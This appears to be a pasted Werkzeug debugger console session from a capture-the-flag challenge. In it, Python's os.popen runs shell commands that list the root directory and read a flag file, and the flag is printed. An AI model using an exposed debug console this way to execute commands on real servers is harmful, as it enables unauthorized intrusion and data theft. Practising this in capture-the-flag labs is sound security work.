 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
NameError: name 'ls' is not defined
重试
>>> os.popen('ls /').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
NameError: name 'os' is not defined
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl
>>> os.popen('cat /flag123123_is312312312_here3123213')
<os._wrap_close object at 0x7f28f8943790> 重试
>>> os.popen('cat /flag123123_is312312312_here3123213').read()
'flag{86defe1f-9b4b-4ac6-8f24-e6976075bc81}\n'
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl
>>> os.popen('cat /flag123123_is312312312_here3123213').read()
'flag{86defe1f-9b4b-4ac6-8f24-e6976075bc81}\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.